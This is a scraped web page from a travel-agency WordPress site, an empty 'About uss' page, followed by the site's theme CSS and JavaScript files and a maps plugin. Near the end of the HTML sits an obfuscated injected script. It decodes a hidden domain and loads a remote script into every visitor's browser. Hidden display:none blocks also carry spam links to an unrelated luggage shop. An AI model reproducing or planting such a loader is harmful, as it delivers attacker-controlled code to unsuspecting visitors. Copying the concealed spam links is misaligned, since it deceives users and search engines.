	<ul class="sub-menu">
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.designerpackages.com/thailand-tour-packages">Thailand</a></li>
		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://www.designerpackages.com/uae-tour-packages">UAE</a></li>
	</ul>
</li>
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://www.designerpackages.com/customize-tour-packages">Customize Packages</a></li>
</ul>
</li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://www.designerpackages.com/special-offers">Special Offers</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.designerpackages.com/destination-insight">Destination Insight</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.designerpackages.com/contact-us">Contact US</a></li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h1 class="page-header-title">About uss</h1><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><div class="content-outer-wrapper">
	<div class="page-normal-wrapper container main ">
			
	<div id="post-5581" class="post-5581 page type-page status-publish hentry">
	<div class="page-wrapper single-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 twelve columns"><div class="row"><div class="twelve columns mb0"><div class="gdl-page-content"></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
</div> <!-- content wrapper --></div> <!-- content outer wrapper -->
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-4" ><h3 class="custom-sidebar-title">Links</h3>			<div class="textwidget"><ul>
	<li>
          <a href="http://www.designerpackages.com/">Home</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/about-us">About us</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/travel-tour-packages">Packages</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/destination-insight">Destination Insight</a>
						</li>
						
	<li>
				<a href="http://www.designerpackages.com/contact-us">Contact us</a>
						</li>
				</ul></div>
		</div><div class="custom-sidebar widget_archive" id="archives-2" ><h3 class="custom-sidebar-title">Archives</h3>
			<ul>
							</ul>

			</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-5" ><h3 class="custom-sidebar-title">Popular Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/amazing-australia-tours">Amazing Australia 9 Nights / 10 Days</a></li>
<li><a href="http://www.designerpackages.com/package/canada-west-coast-tours">Canada West Coast 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/kenya-safari-tours">Kenya Safari 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-east-coast-tours">USA East Coast 6 Nights / 7 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-west-coast-tours">USA West Coast 6 Nights / 7 Days</a></li>
</ul></div>
		</div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_text" id="text-6" ><h3 class="custom-sidebar-title">Special Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/fascinating-sand-dunes-dubai-tours">Fascinating Sand Dunes Dubai 3 Nights / 4 Days</a></li>
<li><a href="http://www.designerpackages.com/package/singapore-surprise-tours">Singapore Surprise 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/simply-spain-tours">Simply Spain 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/picturesque-mauritius-tours">Picturesque Mauritius 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/mesmerizing-maldives-tours">Mesmerizing Maldives 3 Nights / 4 Days</a></li>
</ul></div>
		</div><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget">[contact-form-7 id="4169" title="Booking"]</div>
		</div></div><div class="three columns gdl-footer-4 mb0"><div class="custom-sidebar widget_text" id="text-3" ><h3 class="custom-sidebar-title">Reach us</h3>			<div class="textwidget"><p>B Wing – 1402, Mondeal Heights,<br/>
Near Wide Angle Cinema, S. G. Highway,<br/>
Ahmedabad – 380015, Gujarat, India<br/><br/>
Tel: +91 79 66176000<br/>
Fax: +91 79 66176060</p>
<p>
Email: <a href="mailto:query@traveldesigner.in">query@traveldesigner.in</a></p><a href="http://www.traveldesignergroup.com" target="_blank">
<img src="http://www.designerpackages.com/wp-content/uploads/2014/01/traveldesignerlogo1.png" alt="Designer Packages Logo" style="width:130px;"/></a></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© 2018 designerpackages.com All Rights Reserved.
							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 27b458ffa6a9c6da76be0c03525af69d --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/superfish.css?ver=6.7.4
body_size: 69
content:
ul.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
ul.sf-menu { line-height: 1; }
ul.sf-menu li{ padding: 0px 0px 23px; float: left; position: relative; }
ul.sf-menu li:hover { visibility: inherit; } /* fixes IE7 'sticky bug' */
ul.sf-menu li a { padding: 0px 15px; line-height: 24px; text-decoration:none; display: block; position: relative; }

/*--- sub menu ---*/
ul.sf-menu li:hover ul,
ul.sf-menu li.sfHover ul { left: 0; z-index: 101; top: 46px; padding-top: 0px; }
ul.sf-menu li.sfHover ul li:first-child a{ border-top-width: 3px; padding-top: 11px; }
ul.sf-menu li.sfHover ul li:last-child a{ padding-bottom: 11px; }
ul.sf-menu li.sfHover ul li:last-child{
	-webkit-border-radius: 0px 0px 5px 5px; 
	-moz-border-radius: 0px 0px 5px 5px; 
	border-radius: 0px 0px 5px 5px; }
ul.sf-menu li.sfHover ul ul{ padding-top: 0; }

ul.sf-menu ul { text-align: left; width: 11em; }
ul.sf-menu ul { position: absolute; top: -999em; width: 10em; }/* left offset of submenus need to match (see below) */
ul.sf-menu ul li { width: 100%; padding: 0px 0px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul,
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul{ top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul,
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul { left: 10em; top: -1px; margin-left: 1px; } /* match ul width */

ul.sf-menu li li:last-child{ border: 0px; }
ul.sf-menu li li a{ line-height: auto; height: auto; padding: 0px 15px; background: none !important; }
ul.sf-menu ul li a{ padding: 4px 15px; border-style: solid;
	border-width: 0px; border-top-width: 0px;  }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1491085329&t=pageview&_s=1&dl=https%3A%2F%2Fwww.designerpackages.com%2Fabout-uss&ul=en-us%40posix&dt=About%20uss%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=406145428&gjid=1550033977&cid=1387941102.1767848544&tid=UA-62117923-1&_gid=49161947.1767848544&_r=1&_slc=1&z=1420723210
body_size: -453
content:
2,cG-64M5C8J73K

--- FILE ---
content_type: application/x-javascript
request_url: https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/gdl-scripts.js?ver=1.0
body_size: 2455
content:
jQuery(document).ready(function(){
	
	// Top Slider Min Height
	jQuery('.gdl-top-slider').each(function(){
		var min_height = jQuery(this).siblings('.header-area-wrapper').height();

		jQuery(this).css('min-height', min_height);
	});
	
	// Search Default text
	jQuery('.search-text input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	
	
	// Package Search
	jQuery('.package-search-wrapper input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	
	jQuery('#package-searchform').submit(function(){
		jQuery(this).find('input').each(function(){
			if( jQuery(this).attr('name') == 's' ){
				if( jQuery(this).val() == jQuery(this).attr('data-default') ){
					jQuery(this).val(' ');
				}
			}else if( jQuery(this).val() == "" || jQuery(this).val() == jQuery(this).attr('data-default') ){
				jQuery(this).attr("disabled", "disabled");
			}else{
				jQuery(this).removeAttr("disabled");
			}
		});
		jQuery(this).find('select').each(function(){
			if(jQuery(this).prop("selectedIndex") == 0){
				jQuery(this).attr("disabled", "disabled");
			}else{
				jQuery(this).removeAttr("disabled");
			}
		});
	});

	// Package Search Combobox
	if (!jQuery.browser.opera) {
        jQuery('select[name="package-type"]').each(function(){
            var title = jQuery(this).attr('title');
            if( jQuery('option:selected', this).val() != ''  ) title = jQuery('option:selected',this).text();
            jQuery(this)
                .css({'z-index':10,'opacity':0,'-khtml-appearance':'none'})
                .after('<span class="select-package-type">' + title + '</span>')
                .change(function(){
                    val = jQuery('option:selected',this).text();
                    jQuery(this).next().text(val);
                    })
        });
    };
	
	// Title Item Gimmick
	jQuery('.title-item-wrapper').each(function(){
		var page_width = jQuery(this).find('.title-item-header').width();
		var title_width = jQuery(this).find('.title-item-header span').width();
		jQuery(this).children('.title-item-gimmick').width(((page_width-title_width)/2) - 20);
	});
	
	// Top search
	jQuery(".top-search-wrapper").find("#searchsubmit").click(function(){
		if( parseInt(jQuery(this).siblings("#search-text").width()) == 1 ){
			jQuery(this).siblings("#search-text").children("input[type='text']").val('');
			jQuery(this).siblings("#search-text").children().css('display', 'block');
			jQuery(this).siblings("#search-text").animate({ width: 174 });
			jQuery(this).siblings("#search-text").children("input[type='text']").focus();
			return false;
		}
		if( jQuery(this).siblings("#search-text").children("input[type='text']").val() == '' ){
			return false;
		}
	});
	jQuery("#searchform").click(function(){
	   if (event.stopPropagation){
		   event.stopPropagation();
	   }
	   else if(window.event){
		  window.event.cancelBubble=true;
	   }
		//event.stopPropagation();
	});
	jQuery("html").click(function(){
		jQuery(this).find(".top-search-wrapper").find("#search-text").animate({ width: '1px' }, function(){
			jQuery(this).children().css('display', 'none');
		});
	});	

	// Social Hover
	jQuery("#gdl-social-icon .social-icon").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Accordion
	var gdl_accordion = jQuery('ul.gdl-accordion');
	gdl_accordion.find('li').not('.active').each(function(){
		jQuery(this).children('.accordion-content').css('display', 'none');
	});
	gdl_accordion.find('li').click(function(){
		if( !jQuery(this).hasClass('active') ){
			jQuery(this).addClass('active').children('.accordion-content').slideDown();
			jQuery(this).siblings('li').removeClass('active').children('.accordion-content').slideUp();
		}
	});
	
	// Toggle Box
	var gdl_toggle_box = jQuery('ul.gdl-toggle-box');
	gdl_toggle_box.find('li').not('.active').each(function(){
		jQuery(this).children('.toggle-box-content').css('display', 'none');
	});
	gdl_toggle_box.find('li').click(function(){
		if( jQuery(this).hasClass('active') ){
			jQuery(this).removeClass('active').children('.toggle-box-content').slideUp();
		}else{
			jQuery(this).addClass('active').children('.toggle-box-content').slideDown();
		}
	});	
	
	// Tab
	var gdl_tab = jQuery('div.gdl-tab');
	gdl_tab.find('.gdl-tab-title li a').click(function(e){
		if( jQuery(this).hasClass('active') ) return;
		
		var data_tab = jQuery(this).attr('data-tab');
		var tab_title = jQuery(this).parents('ul.gdl-tab-title');
		var tab_content = tab_title.siblings('ul.gdl-tab-content');
		
		// tab title
		tab_title.find('a.active').removeClass('active');
		jQuery(this).addClass('active');
		
		// tab content
		tab_content.children('li.active').removeClass('active').css('display', 'none');
		tab_content.children('li[data-tab="' + data_tab + '"]').fadeIn().addClass('active');
		
		e.preventDefault();
	});
	
	// Scroll Top
	jQuery('div.scroll-top').click(function() {
		jQuery('html, body').animate({ scrollTop:0 }, { duration: 600, easing: "easeOutExpo"});
		return false;
	});
	
	// Blog Hover
	jQuery(".blog-media-wrapper.gdl-image img, .port-media-wrapper.gdl-image img, .gdl-gallery-image img").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Port Hover
	jQuery(".portfolio-item").each(function(){
		jQuery(this).hover(function(){
			var thumbnail_hover = jQuery(this).find('a.hover-wrapper');
			var thumbnail_overlay_hover = thumbnail_hover.children();
			
			thumbnail_overlay_hover.fadeIn(200);
		}, function(){
			var thumbnail_hover = jQuery(this).find('a.hover-wrapper');
			var thumbnail_overlay_hover = thumbnail_hover.children();
			
			thumbnail_overlay_hover.fadeOut(200);
		});
	});	

	// JW Player Responsive
	responsive_jwplayer();
	function responsive_jwplayer(){
		jQuery('[id^="jwplayer"][id$="wrapper"]').each(function(){
			var data_ratio = jQuery(this).attr('data-ratio');
			if( !data_ratio || data_ratio.length == 0 ){
				data_ratio = jQuery(this).height() / jQuery(this).width();
				jQuery(this).css('max-width', '100%');
				jQuery(this).attr('data-ratio', data_ratio);
			}
			jQuery(this).height(jQuery(this).width() * data_ratio);
		});
	}
	jQuery(window).resize(function(){
		responsive_jwplayer();
	});

	// Date Picker
	if (jQuery.fn.datepicker) {
		jQuery('.gdl-date-picker').datepicker({ 
			dateFormat: "yy-mm-dd" 
		});
	}
});
jQuery(window).load(function(){

	// Menu Navigation
	jQuery('#main-superfish-wrapper ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'}
	});
	
	// Menu Navigation
	var float_menu = jQuery('div.floating-nav-wrapper');
	var header_area = jQuery('div.header-outer-wrapper');
	float_menu.css('display','block');
	float_menu.children('ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'},
		onInit: function(){ float_menu.css('display', 'none'); }
	});	
	
	jQuery(window).scroll(function(){
		if( jQuery(window).width() > 959 ){
			var cur_pos = jQuery(this).scrollTop();
			var header_height = header_area.outerHeight();
			
			if( cur_pos > header_height ){
				float_menu.slideDown(200);		
			}else{
				float_menu.slideUp(200);	
			}
		}
	});	

	// Personnal Item Height
	function set_personnal_height(){
		jQuery(".personnal-item-holder .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.personnal-item').height('auto');
			jQuery(this).find('.personnal-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.personnal-item').height(max_height);
		});		
	}
	set_personnal_height();
	
	// Price Table Height
	function set_price_table_height(){
		jQuery(".price-table-wrapper .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.best-price').removeClass('best-active');
			jQuery(this).find('.price-item').height('auto');
			jQuery(this).find('.price-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.price-item').height(max_height);
			jQuery(this).find('.best-price').addClass('best-active');
		});		
	}	
	set_price_table_height();
	
	// Filter portfolio hover bar
	jQuery('ul.portfolio-item-filter').each(function(){
		var left_pos = jQuery(this).find('.active').position().left;
		var bar_width = jQuery(this).find('.active').width();
		
		jQuery(this).siblings('.port-current-bar').css({ 'width': bar_width, 'left': left_pos });
	});
	jQuery('ul.portfolio-item-filter li').hover(function(){
		var left_pos = jQuery(this).children('a').position().left;
		var bar_width = jQuery(this).children('a').width();
		
		jQuery(this).parent('ul').siblings('.port-current-bar').animate(
			{ 'width': bar_width, 'left': left_pos }, 
			{ duration: 200, queue: false }
		);
	}, function(){	
		var active_tab = jQuery(this).parent('ul').find('a.active');
		var left_pos = active_tab.position().left;
		var bar_width = active_tab.width();
		
		jQuery(this).parent('ul').siblings('.port-current-bar').animate(
			{ 'width': bar_width, 'left': left_pos }, 
			{ duration: 200, queue: false }
		);		
	});	
	
	// Navigation Sliding Bar
	var main_navigation = jQuery('.header-wrapper #main-superfish-wrapper');
	var sliding_bar = main_navigation.siblings('.gdl-current-menu');
	var sf_menu = main_navigation.children('ul.sf-menu');
	var current_bar = sf_menu.children('.current_page_item, .current_page_ancestor');
	if( !current_bar.length ){ current_bar = sf_menu.children().filter(':first'); }
	function init_navigation_sliding_bar(){
		// sliding bar width
		var left_pos = current_bar.position().left + parseInt(current_bar.css('padding-left'));
		
		sliding_bar.css({ 'width':current_bar.width(), 'left': left_pos });
	}
	
	init_navigation_sliding_bar();
	sf_menu.children().hover(function(){
		var left_pos = jQuery(this).position().left + parseInt(jQuery(this).css('padding-left'));
	
		sliding_bar.animate({ 'width':jQuery(this).width(), 'left': left_pos}, 
			{ queue: false, easing: 'easeOutQuad', duration: 250 });
	},function(){
		var left_pos = current_bar.position().left + parseInt(current_bar.css('padding-left'));
	
		sliding_bar.animate({ 'width':current_bar.width(), 'left': left_pos }, 
			{ queue: false, easing: 'easeOutQuad', duration: 250 });
	});
	
	// Set Portfolio Max Height
	function set_portfolio_height(){
		jQuery('div.portfolio-item-holder').each(function(){
			var context_height = 0; 
			jQuery(this).find('.portfolio-context').css({'height': 'auto'});
			jQuery(this).find('.portfolio-context').each(function(){
				if( context_height < jQuery(this).height()){
					context_height = jQuery(this).height();
				}				
			});
			jQuery(this).find('.portfolio-context').css({'height': context_height});		
		
			var max_height = 0; 
			jQuery(this).children('.portfolio-item').height('auto');
			jQuery(this).children('.portfolio-item').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}				
			});
			jQuery(this).children('.portfolio-item').height(max_height);
		});
	}
	setTimeout(function(){ set_portfolio_height(); }, 100);
	
	// Slider Nav
	set_fullwidth_sliderNav();
	function set_fullwidth_sliderNav(){
		var header_outer = jQuery('.header-outer-wrapper');
		if( header_outer.hasClass('full-slider') ){
			var margin_val = (header_area.children('.header-area-wrapper').height() / 2) - 38;
			var top_slider_nav = jQuery('div.gdl-top-slider').find('.nivo-directionNav a, .flex-direction-nav a, a.ls-nav-prev, a.ls-nav-next');

			top_slider_nav.css({'margin-top': margin_val});
		}
	}	
	
	// When window resize, set all function again
	jQuery(window).resize(function(){
		set_personnal_height();
		set_price_table_height();
		init_navigation_sliding_bar();
		set_portfolio_height();
		set_fullwidth_sliderNav();
	});	

});



--- FILE ---
content_type: application/x-javascript
request_url: https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0
body_size: 807
content:
/**
 * jQuery gMap - Google Maps API V3
 *
 * @url		http://github.com/marioestrada/jQuery-gMap
 * @author	Cedric Kastner <cedric@nur-text.de> and Mario Estrada <me@mario.ec>
 * @version	2.1
 */(function(a){a.fn.gMap=function(b,c){switch(b){case"addMarker":return a(this).trigger("gMap.addMarker",[c.latitude,c.longitude,c.content,c.icon,c.popup]);case"centerAt":return a(this).trigger("gMap.centerAt",[c.latitude,c.longitude,c.zoom])}opts=a.extend({},a.fn.gMap.defaults,b);return this.each(function(){var b=new google.maps.Map(this);$geocoder=new google.maps.Geocoder,opts.address?$geocoder.geocode({address:opts.address},function(a,c){a&&a.length&&b.setCenter(a[0].geometry.location)}):opts.latitude&&opts.longitude?b.setCenter(new google.maps.LatLng(opts.latitude,opts.longitude)):a.isArray(opts.markers)&&opts.markers.length>0?opts.markers[0].address?$geocoder.geocode({address:opts.markers[0].address},function(a,c){a&&a.length>0&&b.setCenter(a[0].geometry.location)}):b.setCenter(new google.maps.LatLng(opts.markers[0].latitude,opts.markers[0].longitude)):b.setCenter(new google.maps.LatLng(34.885931,9.84375)),b.setZoom(opts.zoom),b.setMapTypeId(google.maps.MapTypeId[opts.maptype]),map_options={scrollwheel:opts.scrollwheel},opts.controls===!1?a.extend(map_options,{disableDefaultUI:!0}):opts.controls.length!=0&&a.extend(map_options,opts.controls,{disableDefaultUI:!0}),b.setOptions(map_options);var c=new google.maps.Marker;marker_icon=new google.maps.MarkerImage(opts.icon.image),marker_icon.size=new google.maps.Size(opts.icon.iconsize[0],opts.icon.iconsize[1]),marker_icon.anchor=new google.maps.Point(opts.icon.iconanchor[0],opts.icon.iconanchor[1]),c.setIcon(marker_icon),opts.icon.shadow&&(marker_shadow=new google.maps.MarkerImage(opts.icon.shadow),marker_shadow.size=new google.maps.Size(opts.icon.shadowsize[0],opts.icon.shadowsize[1]),marker_shadow.anchor=new google.maps.Point(opts.icon.shadowanchor[0],opts.icon.shadowanchor[1]),c.setShadow(marker_shadow)),a(this).bind("gMap.centerAt",function(a,c,d,e){e&&b.setZoom(e),b.panTo(new google.maps.LatLng(parseFloat(c),parseFloat(d)))});var d;a(this).bind("gMap.addMarker",function(a,e,f,g,h,i){var j=new google.maps.LatLng(parseFloat(e),parseFloat(f)),k=new google.maps.Marker({position:j});h?(marker_icon=new google.maps.MarkerImage(h.image),marker_icon.size=new google.maps.Size(h.iconsize[0],h.iconsize[1]),marker_icon.anchor=new google.maps.Point(h.iconanchor[0],h.iconanchor[1]),k.setIcon(marker_icon),h.shadow&&(marker_shadow=new google.maps.MarkerImage(h.shadow),marker_shadow.size=new google.maps.Size(h.shadowsize[0],h.shadowsize[1]),marker_shadow.anchor=new google.maps.Point(h.shadowanchor[0],h.shadowanchor[1]),c.setShadow(marker_shadow))):(k.setIcon(c.getIcon()),k.setShadow(c.getShadow()));if(g){g=="_latlng"&&(g=e+", "+f);var l=new google.maps.InfoWindow({content:opts.html_prepend+g+opts.html_append});google.maps.event.addListener(k,"click",function(){d&&d.close(),l.open(b,k),d=l}),i&&l.open(b,k)}k.setMap(b)});for(var e=0;e<opts.markers.length;e++){marker=opts.markers[e];if(marker.address){marker.html=="_address"&&(marker.html=marker.address);var f=this;$geocoder.geocode({address:marker.address},function(b,c){return function(d,e){d&&d.length>0&&a(c).trigger("gMap.addMarker",[d[0].geometry.location.lat(),d[0].geometry.location.lng(),b.html,b.icon])}}(marker,f))}else a(this).trigger("gMap.addMarker",[marker.latitude,marker.longitude,marker.html,marker.icon])}})},a.fn.gMap.defaults={address:"",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,maptype:"ROADMAP",html_prepend:'<div class="gmap_marker">',html_append:"</div>",icon:{image:"http://www.google.com/mapfiles/marker.png",shadow:"http://www.google.com/mapfiles/shadow50.png",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-media.js?ver=1.0
body_size: 729
content:
 /*!
 * Media helper for fancyBox
 * version: 1.0.0
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         media: {}
 *     });
 *
 *  Supports:
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/25634903
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
